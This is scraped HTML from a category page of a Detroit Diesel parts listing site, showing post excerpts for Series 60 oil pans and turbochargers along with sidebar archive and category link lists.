					<a href="https://detroitdieselseries.com/2024/09/fits-1993-2017-truck-bus-semi-series-60-detroit-diesel-engine-rear-sump-oil-pan/" title="Fits 1993-2017 Truck Bus Semi Series 60 Detroit Diesel Engine Rear Sump Oil Pan"><img width="80" height="42" src="https://detroitdieselseries.com/wp-content/upload/Fits-1993-2017-Truck-Bus-Semi-Series-60-Detroit-Diesel-Engine-Rear-Sump-Oil-Pan-01-rqfv.jpg" class="attachment-large wp-post-image" alt="Fits-1993-2017-Truck-Bus-Semi-Series-60-Detroit-Diesel-Engine-Rear-Sump-Oil-Pan-01-rqfv" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2024/09/fits-1993-2017-truck-bus-semi-series-60-detroit-diesel-engine-rear-sump-oil-pan/" title="Permalink to Fits 1993-2017 Truck Bus Semi Series 60 Detroit Diesel Engine Rear Sump Oil Pan" rel="bookmark">Fits 1993-2017 Truck Bus Semi Series 60 Detroit Diesel Engine Rear Sump Oil Pan</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2024/09/fits-1993-2017-truck-bus-semi-series-60-detroit-diesel-engine-rear-sump-oil-pan/" title="2:40 am" rel="bookmark"><time class="entry-date" datetime="2024-09-15T02:40:23+00:00" pubdate>September 15, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>FITMENT: 2017 Western Star 4900SA Engine Desg. Series 60; EngineMfr Detroit Diesel Rear Sump 2016 Western Star 4900SA Engine Desg. Series 60; EngineMfr Detroit Diesel Rear Sump 2015 Freightliner Argosy Engine Desg. Series 60; EngineMfr Detroit Diesel Rear Sump 2015 Freightliner Columbia Engine Desg. Series 60; EngineMfr Detroit Diesel Rear Sump 2015 Freightliner Coronado Engine [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/fits/" rel="category tag">fits</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/1993-2017/" rel="tag">1993-2017</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/engine/" rel="tag">engine</a><a href="https://detroitdieselseries.com/tag/fits/" rel="tag">fits</a><a href="https://detroitdieselseries.com/tag/rear/" rel="tag">rear</a><a href="https://detroitdieselseries.com/tag/semi/" rel="tag">semi</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/sump/" rel="tag">sump</a><a href="https://detroitdieselseries.com/tag/truck/" rel="tag">truck</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-5686" class="post-5686 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-127l tag-ddc-mtu tag-detroit tag-diesel tag-engine tag-fits tag-highway tag-series tag-truck tag-turbo">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2024/08/fits-detroit-diesel-highway-truck-s60-12-7l-ddc-mtu-series-60-engine-turbo/" title="Fits Detroit Diesel Highway Truck S60 12.7L DDC-MTU Series 60 Engine Turbo"><img width="80" height="80" src="https://detroitdieselseries.com/wp-content/upload/Fits-Detroit-Diesel-Highway-Truck-S60-12-7L-DDC-MTU-Series-60-Engine-Turbo-01-qym.jpg" class="attachment-large wp-post-image" alt="Fits-Detroit-Diesel-Highway-Truck-S60-12-7L-DDC-MTU-Series-60-Engine-Turbo-01-qym" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2024/08/fits-detroit-diesel-highway-truck-s60-12-7l-ddc-mtu-series-60-engine-turbo/" title="Permalink to Fits Detroit Diesel Highway Truck S60 12.7L DDC-MTU Series 60 Engine Turbo" rel="bookmark">Fits Detroit Diesel Highway Truck S60 12.7L DDC-MTU Series 60 Engine Turbo</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2024/08/fits-detroit-diesel-highway-truck-s60-12-7l-ddc-mtu-series-60-engine-turbo/" title="11:57 pm" rel="bookmark"><time class="entry-date" datetime="2024-08-27T23:57:02+00:00" pubdate>August 27, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Fitment: for Detroit Diesel Series 60 12.7L. Fits Detroit Diesel Highway Truck S60 12.7L DDC-MTU Series 60 Engine Turbo. For Detroit Diesel Series 60 12.7L. 23518588,2585838,23523197,23515635,23515636,23516431,2585837C91. 14030407-101,14030407-102,14030407-103,14030407-104. 14030407-105,14030407-106,14030407-107,14030407-108. 12.7L, 12700 ccm. The customer&#8217;s experience is very important to us. If you are not satisfied with our products or services, please do not leave a negative [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/fits/" rel="category tag">fits</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/127l/" rel="tag">127l</a><a href="https://detroitdieselseries.com/tag/ddc-mtu/" rel="tag">ddc-mtu</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/engine/" rel="tag">engine</a><a href="https://detroitdieselseries.com/tag/fits/" rel="tag">fits</a><a href="https://detroitdieselseries.com/tag/highway/" rel="tag">highway</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/truck/" rel="tag">truck</a><a href="https://detroitdieselseries.com/tag/turbo/" rel="tag">turbo</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-4988" class="post-4988 post type-post status-publish format-standard has-post-thumbnail hentry category-fits tag-127l tag-1997-2002 tag-detroit tag-fits tag-highway tag-series tag-truck tag-turbo tag-turbocharger">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2024/03/fits-detroit-highway-truck-series-60-12-7l-1997-2002-turbo-turbocharger-23528065/" title="Fits Detroit Highway Truck Series 60 12.7L 1997-2002 Turbo Turbocharger 23528065"><img width="80" height="80" src="https://detroitdieselseries.com/wp-content/upload/Fits-Detroit-Highway-Truck-Series-60-12-7L-1997-2002-Turbo-Turbocharger-23528065-01-ke.jpg" class="attachment-large wp-post-image" alt="Fits-Detroit-Highway-Truck-Series-60-12-7L-1997-2002-Turbo-Turbocharger-23528065-01-ke" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2024/03/fits-detroit-highway-truck-series-60-12-7l-1997-2002-turbo-turbocharger-23528065/" title="Permalink to Fits Detroit Highway Truck Series 60 12.7L 1997-2002 Turbo Turbocharger 23528065" rel="bookmark">Fits Detroit Highway Truck Series 60 12.7L 1997-2002 Turbo Turbocharger 23528065</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2024/03/fits-detroit-highway-truck-series-60-12-7l-1997-2002-turbo-turbocharger-23528065/" title="5:44 pm" rel="bookmark"><time class="entry-date" datetime="2024-03-01T17:44:59+00:00" pubdate>March 1, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>1997-02 Detroit Diesel Truck with Series 60 Engine. 1997-02 DDC-MTU Industrial with Series 60 Engine. Please check the Turbo Model, Turbo Part Number and OEM Part Number on your turbo to make sure it&#8217;s the right one for your engine. Before fitting the turbocharger. Use new and approved gaskets at the various air, oil and [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/fits/" rel="category tag">fits</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/127l/" rel="tag">127l</a><a href="https://detroitdieselseries.com/tag/1997-2002/" rel="tag">1997-2002</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/fits/" rel="tag">fits</a><a href="https://detroitdieselseries.com/tag/highway/" rel="tag">highway</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/truck/" rel="tag">truck</a><a href="https://detroitdieselseries.com/tag/turbo/" rel="tag">turbo</a><a href="https://detroitdieselseries.com/tag/turbocharger/" rel="tag">turbocharger</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
						<nav id="nav-below">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous"><a href="https://detroitdieselseries.com/category/fits/page/2/" ><span class="meta-nav"></span> OLDER POSTS</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
			
			</div><!-- main content -->
		</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://detroitdieselseries.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/detroit-diesel-r-5229395-injector-9295-series-92-6v92-8v92-6-month-warranty/">DETROIT DIESEL R-5229395 INJECTOR 9295 Series 92 6V92 8V92 6 MONTH WARRANTY</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/detroit-diesel-series-60-ddec-iv-12-7l-engine-piston-parts-r235325-587-10188/">Detroit Diesel Series 60 DDEC IV 12.7L Engine Piston &#038; Parts R235325 (587-10188)</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/r5237820-reman-genuine-detroit-diesel-series-60-fuel-injector-2/">R5237820 Reman Genuine Detroit Diesel Series 60 Fuel Injector</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/new-engine-oil-pan-rear-sump-for-detroit-diesel-series-60-23522283-641281e/">New Engine Oil Pan Rear Sump for Detroit Diesel Series 60 23522283 641281E</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/new-genuine-garrett-turbocharger-for-detroit-diesel-series-60-12-7l-23528059-2/">New Genuine Garrett Turbocharger For Detroit Diesel Series 60 12.7L 23528059</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://detroitdieselseries.com/2026/01/'>January 2026</a></li>
	<li><a href='https://detroitdieselseries.com/2025/12/'>December 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/11/'>November 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/10/'>October 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/09/'>September 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/08/'>August 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/07/'>July 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/06/'>June 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/05/'>May 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/04/'>April 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/03/'>March 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/02/'>February 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/01/'>January 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2024/12/'>December 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/11/'>November 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/10/'>October 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/09/'>September 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/08/'>August 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/07/'>July 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/06/'>June 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/05/'>May 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/04/'>April 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/03/'>March 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/02/'>February 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/01/'>January 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2023/12/'>December 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/11/'>November 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/10/'>October 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/09/'>September 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/08/'>August 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/07/'>July 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/06/'>June 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/05/'>May 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/04/'>April 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/03/'>March 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/02/'>February 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/01/'>January 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2022/12/'>December 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/11/'>November 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/10/'>October 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/09/'>September 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/08/'>August 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/07/'>July 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/06/'>June 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/05/'>May 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/04/'>April 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/03/'>March 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/02/'>February 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/01/'>January 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2021/12/'>December 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/11/'>November 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/10/'>October 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/09/'>September 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/08/'>August 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/07/'>July 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/06/'>June 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/05/'>May 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/04/'>April 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/03/'>March 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/02/'>February 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/01/'>January 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2020/12/'>December 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/11/'>November 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/10/'>October 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/09/'>September 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/08/'>August 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/07/'>July 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-893"><a href="https://detroitdieselseries.com/category/102-d3/" >102-d3</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://detroitdieselseries.com/category/127l/" >127l</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://detroitdieselseries.com/category/12v71/" >12v71</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://detroitdieselseries.com/category/132-detroit/" >132-detroit</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://detroitdieselseries.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://detroitdieselseries.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://detroitdieselseries.com/category/1986-1987/" >1986-1987</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://detroitdieselseries.com/category/1987-1997/" >1987-1997</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://detroitdieselseries.com/category/1993-1994/" >1993-1994</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://detroitdieselseries.com/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://detroitdieselseries.com/category/1998-2007/" >1998-2007</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://detroitdieselseries.com/category/1999-2000/" >1999-2000</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://detroitdieselseries.com/category/2000-2007/" >2000-2007</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://detroitdieselseries.com/category/2000-2008/" >2000-2008</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://detroitdieselseries.com/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://detroitdieselseries.com/category/2001-2007/" >2001-2007</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://detroitdieselseries.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://detroitdieselseries.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://detroitdieselseries.com/category/2005-2006/" >2005-2006</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://detroitdieselseries.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://detroitdieselseries.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://detroitdieselseries.com/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://detroitdieselseries.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://detroitdieselseries.com/category/23525566nv/" >23525566nv</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://detroitdieselseries.com/category/2585691c1/" >2585691c1</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://detroitdieselseries.com/category/2590901c1/" >2590901c1</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://detroitdieselseries.com/category/265kw/" >265kw</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://detroitdieselseries.com/category/3406e/" >3406e</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://detroitdieselseries.com/category/4103-001/" >4103-001</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://detroitdieselseries.com/category/453t/" >453t</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://detroitdieselseries.com/category/500hp/" >500hp</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://detroitdieselseries.com/category/51971mp/" >51971mp</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://detroitdieselseries.com/category/5235605r/" >5235605r</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://detroitdieselseries.com/category/5237466r/" >5237466r</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://detroitdieselseries.com/category/550hp/" >550hp</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://detroitdieselseries.com/category/665hp/" >665hp</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://detroitdieselseries.com/category/671590f/" >671590f</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://detroitdieselseries.com/category/680350e/" >680350e</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://detroitdieselseries.com/category/6se483/" >6se483</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://detroitdieselseries.com/category/6v53/" >6v53</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://detroitdieselseries.com/category/6v53t/" >6v53t</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://detroitdieselseries.com/category/714785-9001s/" >714785-9001s</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://detroitdieselseries.com/category/714788-0001/" >714788-0001</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://detroitdieselseries.com/category/714793-9003/" >714793-9003</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://detroitdieselseries.com/category/758204-9006/" >758204-9006</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://detroitdieselseries.com/category/8v2000/" >8v2000</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://detroitdieselseries.com/category/8v92/" >8v92</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://detroitdieselseries.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://detroitdieselseries.com/category/a-23505886/" >a-23505886</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://detroitdieselseries.com/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://detroitdieselseries.com/category/a3spbt403/" >a3spbt403</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://detroitdieselseries.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://detroitdieselseries.com/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://detroitdieselseries.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://detroitdieselseries.com/category/afetrmarket/" >afetrmarket</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://detroitdieselseries.com/category/aftermareket/" >aftermareket</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://detroitdieselseries.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://detroitdieselseries.com/category/airdog/" >airdog</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://detroitdieselseries.com/category/airesearch/" >airesearch</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://detroitdieselseries.com/category/akmi/" >akmi</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://detroitdieselseries.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://detroitdieselseries.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://detroitdieselseries.com/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://detroitdieselseries.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://detroitdieselseries.com/category/alternator-diesel/" >alternator-diesel</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://detroitdieselseries.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://detroitdieselseries.com/category/arrogance/" >arrogance</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://detroitdieselseries.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://detroitdieselseries.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://detroitdieselseries.com/category/autocar/" >autocar</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://detroitdieselseries.com/category/balanced/" >balanced</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://detroitdieselseries.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://detroitdieselseries.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://detroitdieselseries.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://detroitdieselseries.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://detroitdieselseries.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://detroitdieselseries.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://detroitdieselseries.com/category/borgwarner/" >borgwarner</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://detroitdieselseries.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://detroitdieselseries.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://detroitdieselseries.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://detroitdieselseries.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://detroitdieselseries.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://detroitdieselseries.com/category/bully/" >bully</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://detroitdieselseries.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://detroitdieselseries.com/category/bypass/" >bypass</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://detroitdieselseries.com/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://detroitdieselseries.com/category/cannonball/" >cannonball</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://detroitdieselseries.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://detroitdieselseries.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://detroitdieselseries.com/category/charter/" >charter</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://detroitdieselseries.com/category/chattahoochee/" >chattahoochee</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://detroitdieselseries.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://detroitdieselseries.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://detroitdieselseries.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://detroitdieselseries.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://detroitdieselseries.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://detroitdieselseries.com/category/clevite/" >clevite</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://detroitdieselseries.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://detroitdieselseries.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://detroitdieselseries.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://detroitdieselseries.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://detroitdieselseries.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://detroitdieselseries.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://detroitdieselseries.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://detroitdieselseries.com/category/connecting/" >connecting</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://detroitdieselseries.com/category/conrod/" >conrod</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://detroitdieselseries.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://detroitdieselseries.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://detroitdieselseries.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://detroitdieselseries.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://detroitdieselseries.com/category/crackerbox/" >crackerbox</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://detroitdieselseries.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://detroitdieselseries.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://detroitdieselseries.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://detroitdieselseries.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://detroitdieselseries.com/category/dd13/" >dd13</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://detroitdieselseries.com/category/dd15/" >dd15</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://detroitdieselseries.com/category/dd60/" >dd60</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://detroitdieselseries.com/category/ddec/" >ddec</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://detroitdieselseries.com/category/ddtp/" >ddtp</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://detroitdieselseries.com/category/deangelo/" >deangelo</a>
</li>
